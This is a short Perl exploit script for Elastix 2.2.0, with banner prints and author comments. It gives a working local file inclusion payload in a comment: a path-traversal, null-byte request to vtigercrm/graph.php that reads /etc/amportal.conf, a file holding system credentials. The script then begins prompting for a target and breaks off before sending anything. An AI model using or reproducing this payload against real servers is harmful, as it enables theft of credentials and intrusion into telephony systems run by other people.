 # romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);